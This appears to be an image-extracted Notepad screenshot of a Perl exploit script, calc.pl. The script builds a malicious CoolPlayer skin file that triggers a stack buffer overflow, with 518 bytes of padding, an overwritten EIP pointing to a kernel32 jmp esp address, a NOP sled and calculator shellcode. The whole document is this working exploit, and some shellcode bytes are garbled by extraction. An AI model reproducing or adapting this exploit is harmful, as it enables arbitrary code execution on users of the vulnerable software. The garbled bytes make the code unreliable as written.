 calc.pl - Notepad
File Edit Format View Help
$file= "CalcShellcode.ini";
$header = "[CoolPlayer Skin]\nPlaylistSkin="; #header for CoolPLayer skin
$header .= "A" x 518; #distance to eip
$eip = pack('V',0x7C86467B); #kernel32 jump esp
$shellcode = "\x90" x 90; #NOPs
$shellcode = $shellcode.▯"\x89\xe3\xdb\xdd\xd9\x73\xf4\x59\x49\x49\x49\x49\
46\x50\x31\x4b\x4f\x50\x31\x49\x50" .▯"\x4e\x4c\x49\x51\x58\x4f\x54\x4d\x45
x43\x30\x41\x41";▯ #Calculator Shellcode
open($FILE,">$file");
print $FILE $header.$eip.$shellcode;
close($FILE);